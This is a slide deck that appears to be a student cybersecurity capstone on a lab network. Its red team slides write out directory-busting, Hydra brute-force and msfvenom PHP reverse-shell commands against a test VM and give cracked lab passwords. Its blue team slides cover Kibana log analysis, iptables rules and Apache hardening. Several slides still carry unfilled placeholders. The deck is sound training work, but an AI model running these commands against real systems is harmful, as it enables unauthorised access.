Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 192.161.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.1
OS: Windows 10 Pro
Hostname: ML-RefVm-684427
IPv4: 192.168.1.105
OS: Ubuntu 18.04.1
Hostname: server1
IPv4: 192.168.1.100
OS: Ubuntu 18.04.1
Hostname: ELK
IPv4: 192.168.1.90
OS: Kali GNU/Linux
Hostname: Kali

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
ML-RefVm-684427 | 192.168.1.1 | Host VM used to operate Hyper-V Manager containing the other 3 VMs. Also used for Kibana analysis.
ELK | 192.168.1.100 | Gathers the logs generated by the Capstone VM beats and prepares them for analysis in Kibana.
server1 (Capstone) | 192.168.1.105 | Hosts a web server which is the target of attack for the Kali machine. Running several beats used by ELK for later analysis.
Kali | 192.168.1.90 | Uses several methods to attack the Capstone VM, including nmap, Hydra, and metasploit.

Slide 7
Vulnerability Assessment (Slide 1)
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
1. Directory Browsing CWE ID: 548 | The directory listing is directly visible due to a lack of an index file. This can be considered a misconfiguration of the web server. | Allowing the directory listing to be directly visible leaves the web server vulnerable to critical information gathering by attackers who can map out the directory structure and use web vulnerability scanners to discover directories not directly linked in the listing.
2. Exposure of Sensitive Information to an Unauthorized Actor CWE ID: 200 | Sensitive information is exposed to potential threat actors in several locations throughout the directory structure. | Potential threat actors can use the sensitive information gathered through these exposures to drill deeper into sensitive directories and gain advantages which could ultimately lead to the harm of the company.
3. Weak Password Requirements CWE ID: 521 | Strong passwords are not required for user accounts which have access to sensitive directories. | Weak password requirements leave a system vulnerable to brute force attacks, allowing potential threat actors to compromise user accounts and use the privileges obtained from these accounts to further drill into the system.

Slide 8
Vulnerability Assessment (Slide 2)
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
4. Unrestricted Upload of File with Dangerous Type CWE ID: 434 | Those who gain access to the WebDav directory are able to upload files of any type they wish, including malicious PHP script files. | A malicious payload could potentially be uploaded, then interpreted and executed as code. This could result in an attacker successfully establishing a persistent reverse shell backdoor to the web server.

Slide 9


Exploitation: Directory Browsing
01
02
03
Tools & Processes
Open a web browser and search the IP 192.168.1.105/
DIRB was also able to be used for further recon with the following command:
dirb http://192.168.1.105 /usr/share/wordlists/dirb/common.txt
Achievements
The web browser gives access to the directory listing allowing us to browse files.
DIRB allowed us to locate http://192.168.1.105/webdav for future file injection
[INSERT: screenshot or command output illustrating the exploit.]

Slide 10


Exploitation: Exposure of Sensitive Information to an Unauthorized Actor
01
02
03
Tools & Processes
The web browser was used to investigate alaviable information for anything that might lead to further exploitation.
Achievements
Two pieces of information were immediately available.
Those information are that there is a secret folder and the path to that folder is company_folders/secret_folder, as well as the fact that an employee named Ashton is responsible for this folder.
This info was found in 192.168.1.105/meet_our_team/ashton.txt
[INSERT: screenshot or command output illustrating the exploit.]

Slide 11



Exploitation: Weak Password Requirements
01
02
03
Tools & Processes
Hydra was used in conjunction with a rockyou text file to crack ashtons password.
The following command was used to achieve this:
hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get http://192.168.1.105/company_folders/secret_folder
Achievements
This brute force attack gave Ashtons password (leopoldo), resulting in access to the secret folder.
In the secret folder was a file with information on how to connect to the “corp server”. This included instructions to connect to webdav, and a hash for Ryans password. This hash was cracked with “Free Password Hash Cracker” to reveal the password of “linux4u”
[INSERT: screenshot or command output illustrating the exploit.]

Slide 12


Exploitation: Unrestricted Upload of File with Dangerous Type
01
02
03
Tools & Processes
The webdav directory could be accessed via file manager. This allows for the upload of malicious payloads to the webdav directory, which can then be executed via the browser granting a persistent reverse shell to the server.
The payload was named shell.php and made with the following command:
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=55555 -f raw > shell.php
Msfconsole was used to facilitate the metasploit connection
Achievements
A malicious PHP file was successfully uploaded to the webdav directory, ultimately resulting in a persistent reverse shell with the web server in the form of metasploit.
[INSERT: screenshot or command output illustrating the exploit.]

Slide 13

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 14


Analysis: Identifying the Port Scan
The Nmap scans occurred at 00:00:40.000 on October 28, 2021
50,582 packets were sent from 192.168.1.90
The 8 most common ports were filtered out to find this data. Thousands of different ports were hit, indicating Nmap scans.
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.

Slide 15

Analysis: Finding the Request for the Hidden Directory
The requests for the hidden directory began to occur at 00:50:00.000. 6 requests were made.
The file “connect_to_corp_server” was requested which contained instruction on how to connect to the WebMD server, as well as a hash revealing Ryans password.
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 16


Analysis: Uncovering the Brute Force Attack
60,255 requests were made during the attack.
60,211 requests were made before the attacker discovered the password
[Insert Here]
Include a screenshot of Kibana logs depicting the brute force attack.

Slide 17

Analysis: Finding the WebDAV Connection
14 requests were made to this directory.
The Files requested include index.html, passwd.dav, and shell.php
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.

Slide 18
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 19
Mitigation: Blocking the Port Scan
To detect further port scans, an alarm should be set which triggers when a large number of different ports are hit in a short amount of time. Over 10 non port 80 or 443 ports are hit in the same timestamp.
We can create ipset lists
ipset create port_scanners hash:ip family inet hashsize 32768 maxelem 65536 timeout 600
ipset create scanned_ports hash:ip,port family inet hashsize 32768 maxelem 65536 timeout 60
And iptables rules
iptables -A INPUT -m state --state INVALID -j DROP
iptables -A INPUT -m state --state NEW -m set ! --match-set scanned_ports src,dst -m hashlimit --hashlimit-above 1/hour --hashlimit-burst 5 --hashlimit-mode srcip --hashlimit-name portscan --hashlimit-htable-expire 10000 -j SET --add-set port_scanners src --exist
iptables -A INPUT -m state --state NEW -m set --match-set port_scanners src -j DROP
iptables -A INPUT -m state --state NEW -j SET --add-set scanned_ports src,dst
networking - How to protect against port scanners? - Unix & Linux Stack Exchange
Using iptables will detect scans and block the IP addresses associated with them.

Slide 20
Mitigation: Finding the Request for the Hidden Directory
We can create an alarm which tracks GET requests to the hidden directory. It could trigger every time a request is made in order to stay aware of access to the directory.
To keep unwanted actors from accessing the directory to begin with, we could start by purging the site of any mention of the directory. We could also block all but a select few IPs who were determined to be acceptable viewers of the directory by editing the configuration file at /etc/httpd/conf/httpd.conf.

Slide 21
Mitigation: Preventing Brute Force Attacks
An alarm can be created which tracks the number of 401 HTTP status codes that come in. If over 10 401’s come in within 10 seconds.
Passwords can be made more robust to protect against brute force attacks. Requiring passwords over 12 characters in length which require at least 1 upper case letter, 1 lower case letter, 1 digit, and 1 other character should be suitable to make it orders of magnitude more difficult to successfully brute force attack.

Slide 22
Mitigation: Detecting the WebDAV Connection
An alarm can be made which alerts when an IP connects with a url containing “webdav” and isn’t 192.168.1.150 or 192.168.1.1.
Similar to hardening against unwanted actors from accessing the secret directory, we could block all but a select few IPs who were determined to be acceptable viewers of the directory by editing the configuration file at /etc/httpd/conf/httpd.conf.

Slide 23
Mitigation: Identifying Reverse Shell Uploads
We can monitor whether or not an http requests use the PUT method while having access to the webdav file.
We add to the changes we made in the config file to harden against users connecting to the webdav directory by adding
<LimitExcept GET POST HEAD>deny from all
</LimitExcept>

